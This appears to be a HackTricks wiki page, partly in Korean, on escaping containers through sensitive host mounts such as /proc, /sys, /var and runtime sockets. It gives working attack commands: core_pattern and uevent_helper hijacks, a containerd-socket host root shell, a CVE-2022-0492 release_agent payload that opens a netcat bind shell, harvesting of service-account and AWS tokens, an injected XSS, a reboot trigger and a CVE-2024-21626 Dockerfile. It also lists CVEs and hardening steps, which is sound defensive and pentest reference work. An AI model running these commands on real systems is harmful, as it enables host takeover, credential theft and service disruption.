Sensitive Mounts
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 디스코드 그룹 또는 텔레그램 그룹에 참여하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
/proc, /sys, 및 /var의 적절한 네임스페이스 격리 없이 노출되면 공격 표면 확대 및 정보 유출을 포함한 상당한 보안 위험이 발생합니다. 이러한 디렉토리는 민감한 파일을 포함하고 있으며, 잘못 구성되거나 무단 사용자가 접근할 경우 컨테이너 탈출, 호스트 수정 또는 추가 공격에 도움이 되는 정보를 제공할 수 있습니다. 예를 들어, -v /proc:/host/proc를 잘못 마운트하면 경로 기반 특성으로 인해 AppArmor 보호를 우회할 수 있으며, /host/proc가 보호되지 않게 됩니다.
각 잠재적 취약점에 대한 추가 세부정보는 https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts에서 확인할 수 있습니다.
procfs Vulnerabilities
/proc/sys
이 디렉토리는 일반적으로 sysctl(2)를 통해 커널 변수를 수정할 수 있는 접근을 허용하며, 여러 개의 우려되는 하위 디렉토리를 포함합니다:
/proc/sys/kernel/core_pattern
-
core(5)에서 설명됨.
-
이 파일에 쓸 수 있다면, 프로그램이나 스크립트의 경로 뒤에 파이프
|를 써서 충돌이 발생한 후 실행될 수 있습니다. -
공격자는
mount를 실행하여 호스트 내에서 자신의 컨테이너로의 경로를 찾고, 그 경로를 자신의 컨테이너 파일 시스템 내의 바이너리에 쓸 수 있습니다. 그런 다음 프로그램을 충돌시켜 커널이 컨테이너 외부에서 바이너리를 실행하도록 만들 수 있습니다. -
테스트 및 악용 예시:
[ -w /proc/sys/kernel/core_pattern ] && echo Yes # Test write access
cd /proc/sys/kernel
echo "|$overlay/shell.sh" > core_pattern # Set custom handler
sleep 5 && ./crash & # Trigger handler
이 게시물에서 더 많은 정보를 확인하세요: this post.
충돌하는 예제 프로그램:
int main(void) {
char buf[1];
for (int i = 0; i < 100; i++) {
buf[i] = 1;
}
return 0;
}
/proc/sys/kernel/modprobe
- proc(5)에서 자세히 설명됨.
- 커널 모듈 로더의 경로를 포함하며, 커널 모듈을 로드하기 위해 호출됨.
- 접근 확인 예제:
ls -l $(cat /proc/sys/kernel/modprobe) # modprobe 접근 확인
/proc/sys/vm/panic_on_oom
- proc(5)에서 참조됨.
- OOM 조건이 발생할 때 커널이 패닉을 일으키거나 OOM 킬러를 호출할지를 제어하는 전역 플래그.
/proc/sys/fs
- proc(5)에 따라, 파일 시스템에 대한 옵션과 정보를 포함함.
- 쓰기 접근은 호스트에 대한 다양한 서비스 거부 공격을 가능하게 할 수 있음.
/proc/sys/fs/binfmt_misc
- 매직 넘버에 따라 비네이티브 이진 형식에 대한 인터프리터를 등록할 수 있음.
/proc/sys/fs/binfmt_misc/register가 쓰기 가능할 경우 권한 상승 또는 루트 쉘 접근으로 이어질 수 있음.- 관련된 익스플로잇 및 설명:
- Poor man’s rootkit via binfmt_misc
- 심층 튜토리얼: 비디오 링크
/proc의 기타 항목
/proc/config.gz
CONFIG_IKCONFIG_PROC가 활성화된 경우 커널 구성을 드러낼 수 있음.- 공격자가 실행 중인 커널의 취약점을 식별하는 데 유용함.
/proc/sysrq-trigger
- Sysrq 명령을 호출할 수 있으며, 즉각적인 시스템 재부팅 또는 기타 중요한 작업을 유발할 수 있음.
- 호스트 재부팅 예제:
echo b > /proc/sysrq-trigger # 호스트 재부팅
/proc/kmsg
- 커널 링 버퍼 메시지를 노출함.
- 커널 익스플로잇, 주소 유출 및 민감한 시스템 정보를 제공하는 데 도움을 줄 수 있음.
/proc/kallsyms
- 커널에서 내보낸 심볼과 그 주소를 나열함.
- KASLR을 극복하기 위한 커널 익스플로잇 개발에 필수적임.
- 주소 정보는
kptr_restrict가1또는2로 설정된 경우 제한됨. - proc(5)에서 자세히 설명됨.
/proc/[pid]/mem
- 커널 메모리 장치
/dev/mem와 인터페이스함. - 역사적으로 권한 상승 공격에 취약함.
- proc(5)에서 더 많은 정보.
/proc/kcore
- 시스템의 물리적 메모리를 ELF 코어 형식으로 나타냄.
- 읽기는 호스트 시스템 및 다른 컨테이너의 메모리 내용을 유출할 수 있음.
- 큰 파일 크기는 읽기 문제나 소프트웨어 충돌을 초래할 수 있음.
- 2019년 /proc/kcore 덤프하기에서 자세한 사용법.
/proc/kmem
- 커널 가상 메모리를 나타내는
/dev/kmem의 대체 인터페이스. - 읽기 및 쓰기를 허용하여 커널 메모리를 직접 수정할 수 있음.
/proc/mem
- 물리적 메모리를 나타내는
/dev/mem의 대체 인터페이스. - 읽기 및 쓰기를 허용하며, 모든 메모리 수정을 위해 가상 주소를 물리 주소로 변환해야 함.
/proc/sched_debug
- PID 네임스페이스 보호를 우회하여 프로세스 스케줄링 정보를 반환함.
- 프로세스 이름, ID 및 cgroup 식별자를 노출함.
/proc/[pid]/mountinfo
- 프로세스의 마운트 네임스페이스 내 마운트 지점에 대한 정보를 제공함.
- 컨테이너
rootfs또는 이미지의 위치를 노출함.
/sys 취약점
/sys/kernel/uevent_helper
- 커널 장치
uevents를 처리하는 데 사용됨. /sys/kernel/uevent_helper에 쓰면uevent트리거 시 임의의 스크립트를 실행할 수 있음.- 익스플로잇 예제:
#### Creates a payload
echo "#!/bin/sh" > /evil-helper echo "ps > /output" >> /evil-helper chmod +x /evil-helper
#### Finds host path from OverlayFS mount for container
host*path=$(sed -n 's/.*\perdir=(\[^,]\_).\*/\1/p' /etc/mtab)
#### Sets uevent_helper to malicious helper
echo "$host_path/evil-helper" > /sys/kernel/uevent_helper
#### Triggers a uevent
echo change > /sys/class/mem/null/uevent
#### Reads the output
cat /output
/sys/class/thermal
- Controls temperature settings, potentially causing DoS attacks or physical damage.
/sys/kernel/vmcoreinfo
- Leaks kernel addresses, potentially compromising KASLR.
/sys/kernel/security
- Houses
securityfsinterface, allowing configuration of Linux Security Modules like AppArmor. - Access might enable a container to disable its MAC system.
/sys/firmware/efi/vars and /sys/firmware/efi/efivars
- Exposes interfaces for interacting with EFI variables in NVRAM.
- Misconfiguration or exploitation can lead to bricked laptops or unbootable host machines.
/sys/kernel/debug
debugfsoffers a “no rules” debugging interface to the kernel.- History of security issues due to its unrestricted nature.
/var Vulnerabilities
The host’s /var folder contains container runtime sockets and the containers’ filesystems. If this folder is mounted inside a container, that container will get read-write access to other containers’ file systems with root privileges. This can be abused to pivot between containers, to cause a denial of service, or to backdoor other containers and applications that run in them.
Kubernetes
If a container like this is deployed with Kubernetes:
apiVersion: v1
kind: Pod
metadata:
name: pod-mounts-var
labels:
app: pentest
spec:
containers:
- name: pod-mounts-var-folder
image: alpine
volumeMounts:
- mountPath: /host-var
name: noderoot
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
volumes:
- name: noderoot
hostPath:
path: /var
Inside the pod-mounts-var-folder container:
/ # find /host-var/ -type f -iname '*.env*' 2>/dev/null
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/201/fs/usr/src/app/.env.example
<SNIP>
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/135/fs/docker-entrypoint.d/15-local-resolvers.envsh
/ # cat /host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/105/fs/usr/src/app/.env.example | grep -i secret
JWT_SECRET=85d<SNIP>a0
REFRESH_TOKEN_SECRET=14<SNIP>ea
/ # find /host-var/ -type f -iname 'index.html' 2>/dev/null
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/57/fs/usr/src/app/node_modules/@mapbox/node-pre-gyp/lib/util/nw-pre-gyp/index.html
<SNIP>
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/140/fs/usr/share/nginx/html/index.html
/host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/132/fs/usr/share/nginx/html/index.html
/ # echo '<!DOCTYPE html><html lang="en"><head><script>alert("Stored XSS!")</script></head></html>' > /host-var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/140/fs/usr/sh
are/nginx/html/index2.html
The XSS was achieved:

Note that the container DOES NOT require a restart or anything. Any changes made via the mounted /var folder will be applied instantly.
You can also replace configuration files, binaries, services, application files, and shell profiles to achieve automatic (or semi-automatic) RCE.
Access to cloud credentials
The container can read K8s serviceaccount tokens or AWS webidentity tokens which allows the container to gain unauthorized access to K8s or cloud:
/ # find /host-var/ -type f -iname '*token*' 2>/dev/null | grep kubernetes.io
/host-var/lib/kubelet/pods/21411f19-934c-489e-aa2c-4906f278431e/volumes/kubernetes.io~projected/kube-api-access-64jw2/..2025_01_22_12_37_42.4197672587/token
<SNIP>
/host-var/lib/kubelet/pods/01c671a5-aaeb-4e0b-adcd-1cacd2e418ac/volumes/kubernetes.io~projected/kube-api-access-bljdj/..2025_01_22_12_17_53.265458487/token
/host-var/lib/kubelet/pods/01c671a5-aaeb-4e0b-adcd-1cacd2e418ac/volumes/kubernetes.io~projected/aws-iam-token/..2025_01_22_03_45_56.2328221474/token
/host-var/lib/kubelet/pods/5fb6bd26-a6aa-40cc-abf7-ecbf18dde1f6/volumes/kubernetes.io~projected/kube-api-access-fm2t6/..2025_01_22_12_25_25.3018586444/token
Docker
The exploitation in Docker (or in Docker Compose deployments) is exactly the same, except that usually the other containers’ filesystems are available under a different base path:
$ docker info | grep -i 'docker root\|storage driver'
스토리지 드라이버: overlay2
도커 루트 디렉토리: /var/lib/docker
So the filesystems are under /var/lib/docker/overlay2/:
$ sudo ls -la /var/lib/docker/overlay2
drwx--x--- 4 root root 4096 1월 9 22:14 00762bca8ea040b1bb28b61baed5704e013ab23a196f5fe4758dafb79dfafd5d
drwx--x--- 4 root root 4096 1월 11 17:00 03cdf4db9a6cc9f187cca6e98cd877d581f16b62d073010571e752c305719496
drwx--x--- 4 root root 4096 1월 9 21:23 049e02afb3f8dec80cb229719d9484aead269ae05afe81ee5880ccde2426ef4f
drwx--x--- 4 root root 4096 1월 9 21:22 062f14e5adbedce75cea699828e22657c8044cd22b68ff1bb152f1a3c8a377f2
<SNIP>
Note
The actual paths may differ in different setups, which is why your best bet is to use the find command to locate the other containers’ filesystems and SA / web identity tokens
Other Sensitive Host Sockets and Directories (2023-2025)
Mounting certain host Unix sockets or writable pseudo-filesystems is equivalent to giving the container full root on the node. Treat the following paths as highly sensitive and never expose them to untrusted workloads:
/run/containerd/containerd.sock # containerd CRI 소켓
/var/run/crio/crio.sock # CRI-O 런타임 소켓
/run/podman/podman.sock # Podman API (rootful 또는 rootless)
/run/buildkit/buildkitd.sock # BuildKit 데몬 (rootful)
/var/run/kubelet.sock # Kubernetes 노드의 Kubelet API
/run/firecracker-containerd.sock # Kata / Firecracker
Attack example abusing a mounted containerd socket:
# 컨테이너 내부 (소켓이 /host/run/containerd.sock에 마운트됨)
ctr --address /host/run/containerd.sock images pull docker.io/library/busybox:latest
ctr --address /host/run/containerd.sock run --tty --privileged --mount \
type=bind,src=/,dst=/host,options=rbind:rw docker.io/library/busybox:latest host /bin/sh
chroot /host /bin/bash # 호스트에서 전체 루트 셸
A similar technique works with crictl, podman or the kubelet API once their respective sockets are exposed.
Writable cgroup v1 mounts are also dangerous. If /sys/fs/cgroup is bind-mounted rw and the host kernel is vulnerable to CVE-2022-0492, an attacker can set a malicious release_agent and execute arbitrary code in the initial namespace:
# 컨테이너가 CAP_SYS_ADMIN을 가지고 있고 취약한 커널을 가정할 때
mkdir -p /tmp/x && echo 1 > /tmp/x/notify_on_release
echo '/tmp/pwn' > /sys/fs/cgroup/release_agent # CVE-2022-0492 필요
echo -e '#!/bin/sh\nnc -lp 4444 -e /bin/sh' > /tmp/pwn && chmod +x /tmp/pwn
sh -c "echo 0 > /tmp/x/cgroup.procs" # empty-cgroup 이벤트를 트리거합니다.
When the last process leaves the cgroup, /tmp/pwn runs as root on the host. Patched kernels (>5.8 with commit 32a0db39f30d) validate the writer’s capabilities and block this abuse.
Mount-Related Escape CVEs (2023-2025)
- CVE-2024-21626 – runc “Leaky Vessels” file-descriptor leak
runc ≤ 1.1.11 leaked an open directory file descriptor that could point to the host root. A malicious image or
docker execcould start a container whose working directory is already on the host filesystem, enabling arbitrary file read/write and privilege escalation. Fixed in runc 1.1.12 (Docker ≥ 25.0.3, containerd ≥ 1.7.14).
FROM scratch
WORKDIR /proc/self/fd/4 # 4 == "/" on the host leaked by the runtime
CMD ["/bin/sh"]
-
CVE-2024-23651 / 23653 – BuildKit OverlayFS copy-up TOCTOU A race condition in the BuildKit snapshotter let an attacker replace a file that was about to be copy-up into the container’s rootfs with a symlink to an arbitrary path on the host, gaining write access outside the build context. Fixed in BuildKit v0.12.5 / Buildx 0.12.0. Exploitation requires an untrusted
docker buildon a vulnerable daemon. -
CVE-2024-1753 – Buildah / Podman bind-mount breakout during
buildBuildah ≤ 1.35.0 (and Podman ≤ 4.9.3) incorrectly resolved absolute paths passed to--mount=type=bindin a Containerfile. A crafted build stage could mount/from the host read-write inside the build container when SELinux was disabled or in permissive mode, leading to full escape at build time. Patched in Buildah 1.35.1 and the corresponding Podman 4.9.4 back-port series. -
CVE-2024-40635 – containerd UID integer overflow Supplying a
Uservalue larger than2147483647in an image config overflowed the 32-bit signed integer and started the process as UID 0 inside the host user namespace. Workloads expected to run as non-root could therefore obtain root privileges. Fixed in containerd 1.6.38 / 1.7.27 / 2.0.4.
Hardening Reminders (2025)
- Bind-mount host paths read-only whenever possible and add
nosuid,nodev,noexecmount options. - Prefer dedicated side-car proxies or rootless clients instead of exposing the runtime socket directly.
- Keep the container runtime up-to-date (runc ≥ 1.1.12, BuildKit ≥ 0.12.5, Buildah ≥ 1.35.1 / Podman ≥ 4.9.4, containerd ≥ 1.7.27).
- In Kubernetes, use
securityContext.readOnlyRootFilesystem: true, the restricted PodSecurity profile and avoidhostPathvolumes pointing to the paths listed above.
References
- runc CVE-2024-21626 advisory
- Unit 42 analysis of CVE-2022-0492
- https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts
- Understanding and Hardening Linux Containers
- Abusing Privileged and Unprivileged Linux Containers
- Buildah CVE-2024-1753 advisory
- containerd CVE-2024-40635 advisory
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 디스코드 그룹 또는 텔레그램 그룹에 참여하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
 HackTricks
HackTricks